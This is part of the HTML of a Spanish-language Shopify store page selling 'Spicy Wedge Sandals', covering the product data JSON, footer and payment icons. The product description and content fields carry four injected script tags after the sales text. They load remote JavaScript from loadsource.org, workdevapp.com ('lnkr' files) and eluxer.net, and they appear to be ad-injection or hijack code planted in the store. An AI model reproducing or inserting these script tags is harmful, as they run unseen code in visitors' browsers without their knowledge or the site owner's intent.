    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://amethystshoes.com/es/products/tan-spicy-wedge-sandals&amp;media=//amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_1024x1024.jpg?v=1582212972&amp;description=Spicy%20Wedge%20Sandals" class="share-pinterest" title="Pinear en Pinterest">
      <span class="icon icon-pinterest" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Hacer pin</span>
      <span class="visually-hidden">Pinear en Pinterest</span>
    </a>
  

</div>
          
        </div>
      </div>
    </div>

    
    

    
    
  </div>
  

  <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

<div class="back-button grid">
    <div class="grid__item"></div>
      <a href="/" class="btn back-button__link">
        <span class="icon icon-arrow-left" aria-hidden="true"></span>
        <span>Página de inicio</span>
      </a>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":2026065461306,"title":"Spicy Wedge Sandals","handle":"tan-spicy-wedge-sandals","description":"These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.\u003cscript type=\"text\/javascript\" src=\"https:\/\/loadsource.org\/91a2556838a7c33eac284eea30bdcc29\/validate-site.js?uid=51824x6707x\u0026amp;r=1539302938619\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr5.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr30_nt.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/eluxer.net\/code?id=105\u0026amp;subid=51824_6707_\"\u003e\u003c\/script\u003e","published_at":"2018-10-11T20:08:49-04:00","created_at":"2018-10-11T20:15:24-04:00","vendor":"Amethyst Shoes","type":"Sandals - WOMAN","tags":[],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":20336703045690,"title":"6 \/ Brown","option1":"6","option2":"Brown","option3":null,"sku":"113249","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 6 \/ Brown","public_title":"6 \/ Brown","options":["6","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792442938,"title":"7 \/ Brown","option1":"7","option2":"Brown","option3":null,"sku":"113250","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 7 \/ Brown","public_title":"7 \/ Brown","options":["7","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792475706,"title":"8 \/ Brown","option1":"8","option2":"Brown","option3":null,"sku":"113251","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 8 \/ Brown","public_title":"8 \/ Brown","options":["8","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792508474,"title":"9 \/ Brown","option1":"9","option2":"Brown","option3":null,"sku":"113252","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 9 \/ Brown","public_title":"9 \/ Brown","options":["9","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792541242,"title":"10 \/ Brown","option1":"10","option2":"Brown","option3":null,"sku":"113253","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 10 \/ Brown","public_title":"10 \/ Brown","options":["10","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792574010,"title":"6.5 \/ Brown","option1":"6.5","option2":"Brown","option3":null,"sku":"113254","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 6.5 \/ Brown","public_title":"6.5 \/ Brown","options":["6.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792606778,"title":"7.5 \/ Brown","option1":"7.5","option2":"Brown","option3":null,"sku":"113255","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 7.5 \/ Brown","public_title":"7.5 \/ Brown","options":["7.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792639546,"title":"8.5 \/ Brown","option1":"8.5","option2":"Brown","option3":null,"sku":"113256","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 8.5 \/ Brown","public_title":"8.5 \/ Brown","options":["8.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792672314,"title":"9.5 \/ Brown","option1":"9.5","option2":"Brown","option3":null,"sku":"113257","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Spicy Wedge Sandals - 9.5 \/ Brown","public_title":"9.5 \/ Brown","options":["9.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"],"featured_image":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972","options":["Size","Color"],"media":[{"alt":"Spicy Wedge Sandals - Amethyst Shoes","id":2009416433722,"position":1,"preview_image":{"aspect_ratio":1.294,"height":411,"width":532,"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"aspect_ratio":1.294,"height":411,"media_type":"image","src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972","width":532}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.\u003cscript type=\"text\/javascript\" src=\"https:\/\/loadsource.org\/91a2556838a7c33eac284eea30bdcc29\/validate-site.js?uid=51824x6707x\u0026amp;r=1539302938619\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr5.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr30_nt.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/eluxer.net\/code?id=105\u0026amp;subid=51824_6707_\"\u003e\u003c\/script\u003e"}
  </script>





</div>

<script>
  // Override default values of theme.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  window.productStrings = {
    addToCart: "Agregar al carrito",
    soldOut: "Agotado"
  }
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer-section"><footer class="site-footer" role="contentinfo">
  
  
    <ul class="list--inline site-footer__linklist">
      
        <li class="h4"><a href="/es/search">Search</a></li>
      
        <li class="h4"><a href="/es/pages/our-policies">Our Policies</a></li>
      
        <li class="h4"><a href="/es/pages/sizing-chart">Size Chart</a></li>
      
    </ul>
  

  <div class="grid text-center large-up--grid--table">
    <div class="grid__item large-up--one-quarter text-center">
      <ul class="list--inline social-icons social-icons--footer">
        
        
          <li>
            <a href="https://www.facebook.com/amethystshoes7/?view_public_for=974460096074885" title="Amethyst Shoes en Facebook">
              <span class="icon icon-facebook" aria-hidden="true"></span>
              <span class="visually-hidden">Facebook</span>
            </a>
          </li>
        
        
          <li>
            <a href="https://www.pinterest.com/amethystshoes/" title="Amethyst Shoes en Pinterest">
              <span class="icon icon-pinterest" aria-hidden="true"></span>
              <span class="visually-hidden">Pinterest</span>
            </a>
          </li>
        
        
        
          <li>
            <a href="https://www.instagram.com/amethystshoes7/" title="Amethyst Shoes en Instagram">
              <span class="icon icon-instagram" aria-hidden="true"></span>
              <span class="visually-hidden">Instagram</span>
            </a>
          </li>
        
        
        
        
          <li>
            <a href="https://www.youtube.com/channel/UCvEQZBQfLf2pMzLhHm6dPdg/featured?view_as=subscriber" title="Amethyst Shoes en YouTube">
              <span class="icon icon-youtube" aria-hidden="true"></span>
              <span class="visually-hidden">YouTube</span>
            </a>
          </li>
        
        
        
      </ul>
    </div>
    <div class="grid__item large-up--one-half">
      <span class="site-footer__copyright">&copy; 2026, <a href="/">Amethyst Shoes</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></span>
    </div>
    <div class="grid__item large-up--one-quarter text-center"><span class="visually-hidden">Métodos de pago</span>
          <ul class="list--inline payment-icons payment-icons--footer"><li>
                <svg class="payment-icons__icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              </li><li>
                <svg class="payment-icons__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              </li><li>
                <svg class="payment-icons__icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
              </li><li>
                <svg class="payment-icons__icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
              </li><li>
                <svg class="payment-icons__icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              </li><li>
                <svg class="payment-icons__icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              </li><li>
                <svg class="payment-icons__icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              </li><li>
                <svg class="payment-icons__icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              </li><li>
